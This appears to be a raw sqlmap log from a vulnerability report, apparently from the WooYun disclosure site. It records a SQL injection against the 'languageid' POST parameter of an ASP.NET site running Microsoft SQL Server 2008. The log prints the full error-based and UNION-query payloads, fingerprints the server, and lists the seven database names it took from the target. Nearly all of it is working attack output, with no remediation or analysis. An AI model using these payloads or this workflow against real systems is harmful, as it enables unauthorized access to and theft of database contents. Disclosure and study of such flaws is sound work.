 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[08:36:28] [INFO] target URL appears to have 4 columns in query
[08:36:28] [INFO] POST parameter 'languageid' is 'Generic UNION query (NULL) - 1
 to 20 columns' injectable
POST parameter 'languageid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: languageid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: buytype=1&dbspace=0&dbspaceproductid=0&languageid=1 AND 6821=CONVER
T(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHE
N (6821=6821) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CH
AR(112)+CHAR(113)))&lineid=1&period=0&periodtype=0&price=0&productid=0&quota=0&q
uotaproductid=0&traffic=0&trafficproductid=0&typeid=2

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: buytype=1&dbspace=0&dbspaceproductid=0&languageid=1 UNION ALL SELEC
T CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(74)+CHAR(120)+CHAR(107)+
CHAR(72)+CHAR(101)+CHAR(115)+CHAR(80)+CHAR(122)+CHAR(78)+CHAR(81)+CHAR(113)+CHAR
(122)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL-- &lineid=1&period=0&periodty
pe=0&price=0&productid=0&quota=0&quotaproductid=0&traffic=0&trafficproductid=0&t
ypeid=2
---
[08:36:32] [INFO] testing Microsoft SQL Server
[08:36:33] [INFO] confirming Microsoft SQL Server
[08:36:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[08:36:33] [INFO] fetching database names
[08:36:33] [INFO] the SQL query used returns 7 entries
[08:36:34] [INFO] retrieved: biz
[08:36:34] [INFO] retrieved: master
[08:36:34] [INFO] retrieved: model
[08:36:34] [INFO] retrieved: msdb
[08:36:34] [INFO] retrieved: ReportServer
[08:36:34] [INFO] retrieved: ReportServerTempDB
[08:36:35] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb

[08:36:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
www.wooyun.org